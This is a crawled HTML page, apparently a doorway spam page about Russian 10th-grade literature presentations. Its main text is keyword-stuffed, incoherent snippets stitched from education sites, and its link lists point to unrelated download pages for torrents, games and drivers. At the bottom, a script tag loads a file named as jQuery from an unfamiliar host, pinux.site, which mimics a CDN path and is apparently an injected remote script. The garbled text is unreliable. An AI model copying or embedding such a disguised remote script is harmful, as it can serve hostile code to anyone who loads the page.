

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thoophooy.dontbreakourphones.org/emhed-prezentacii-literatura-10-klass.html
body_size: 3678
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Презентации литература 10 класс - thoophooy.dontbreakourphones.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thoophooy.dontbreakourphones.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Презентации литература 10 класс</h2>
                            </header>
                            <p>Авторы С.А Зинин, В.И. Сахаров Литература.10 класс. Базовый и углублённый уровни. Презентации по литературе 10 класс. Презентации по литературе 10 класс и другие полезные материалы для учителя литературы, которые вы можете выбрать и скачать бесплатно 
Смотрите и скачивайте бесплатно презентации 10 класс по литературе для учителя и ученика. Литература второй половины 19 века. Философская и литературно-критическая мысль Презентация для обзорного урока в виде лекции. В статье рассказывается о процессе в общественной мысли 40-90-х. Качественные разработки уроков, конспекты и презентации по теме Литература 5 класс Качественные разработки уроков, конспекты и презентации по теме Информатика 10 класс Презентация на тему Эпоха дворцовых. На семнадцатый Презентации борис годунов 10 класс литература русские воины встретились с татаро-монгольским Презентации борис годунов 10 классом литература, обратив их в бегство. Презентации по литературе 10 класс Презентации по литературе 10 класс и другие полезные материалы для учителя литературы , которые вы можете выбрать и скачать бесплатно Главная » Презентации » Литература » Литература 19 в. Презентацию на тему Литература 19 в. можно скачать абсолютно бесплатно на нашем сайте. В этих двух заявленных произведениях немало поднимается проблем, но наиболее актуальной для 16-летних, на наш взгляд, является проблема лидерства, порой ложно понимаемая людьми. Урок литература, в данном разделе хранится база готовых презентаций по литературе. На нашем сайте представлены презентации на любую тему, начиная с младших классов, и заканчивая Дата: 10 -07-2015, 22:49. 
Наш сайт предлагает скачать готовые и бесплатные презентации, посвященные самым разным. Портал готовых презентаций powerpoint для бесплатно скачивания. Фоны и шаблоны презентаций для. Урок литература, в данном разделе хранится база готовых презентаций по литературе. 
Коллекция авторских презентаций, уроков и тестов, контрольных работ и рабочих программ. Презентации для школьников, сгруппированные по урокам и классам. Сервис публикации и хранения документов офисных форматов: pdf, ppt, doc, txt, xls и других. Вставляйте наш плеер презентаций к себе на сайт Вы можете смотреть презентации на любом. На сайте можно скачать презентации, планы-конспекты уроков, тесты для учителя. Биология, Они растут, цветут и пахнут, 6 класс, Ловягин С.Н., Вахрушев А.А., Раутиан А.С. 
Контрольная работа по алгебре Показательная функция , 10 класс, два варианта. Базовый лист контроля по истории. 10 класс. Тема: Золотой век Екатерины ii Основные даты:. Видеоуроки в интернет — сайт для учителей. Новые бесплатные видеоуроки, тесты. Повышаем свой интеллектуальный уровень!!! 29 октября в нашей школе прошёл интеллектуальный. Авторские презентации логопедов, оформлены в виде флеш-роликов со звуковым оформлением Сайт учителя информатики. Тесты online, online тест, пройти тесты, компьютерные тесты. При использовании материалов сайта ссылка на Единую коллекцию ЦОР обязательна. ЕГЭ-2019. Ушаков Д.М. ЕГЭ-2019. Информатика. 10 тренировочных вариантов экзаменационных работ. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="emhed-biryuk-turgenev-prezentaciya.html">Бирюк тургенев презентация</a></li>
                                <li><a href="emhed-skyrim-dopolneniya-skachat.html">Skyrim дополнения скачать</a></li>
                                <li><a href="emhed-skachat-13-sezon-simpsonov-torrent.html">Скачать 13 сезон симпсонов торрент</a></li>
                                <li><a href="emhed-skachat-muzyku-dlya-skorosti-v-mashine.html">Скачать музыку для скорости в машине</a></li>
                                <li><a href="emhed-skachat-drayver-canon-mf3010-series.html">Скачать драйвер canon mf3010 series</a></li>
                                <li><a href="emhed-infografer-vk.html">Инфографер вк</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Скачать готовые и бесплатные презентации Power Point.</li>
<li>Скачать презентации - готовые презентации PowerPoint.</li>
<li>Презентации по литературе - готовые презентации.</li>
<li>Учительский портал - международное сообщество учителей.</li>
<li>Презентации для школьников.</li>
<li>: Сервис публикации документов.</li>
<li>- На нашем сайте вы можете скачать бесплатно.</li>
<li>Методическая копилка - презентации, планы-конспекты.</li>
<li>Все для школьников, студентов, учащихся, преподавателей.</li>
<li>Тест по алгебре (10 класс) на тему: Контрольная работа.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-skachat-igru-napugay-druzey.html">Скачать игру напугай друзей</a></li>
                                            <li><a href="emhed-juntos-somos-mas-minusovka.html">Juntos somos mas минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-raspisanie-avtobusov-harkov-izyum-2015-proletarskaya.html">Расписание автобусов харьков изюм 2015 пролетарская</a></li>
                                            <li><a href="emhed-skachat-minus-sofiya-rotaru-belaya-zima.html">Скачать минус софия ротару белая зима</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-tekst-pesni-klassnyy-myuzikl-vypusknoy.html">Текст песни классный мюзикл выпускной</a></li>
                                            <li><a href="emhed-futorka-stalnaya-gost.html">Футорка стальная гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="emhed-skachat-igru-mobitva.html">Скачать игру мобитва</a></li>
                                            <li><a href="emhed-driver-pack-windows-xp-sp3.html">Driver pack windows xp sp3</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
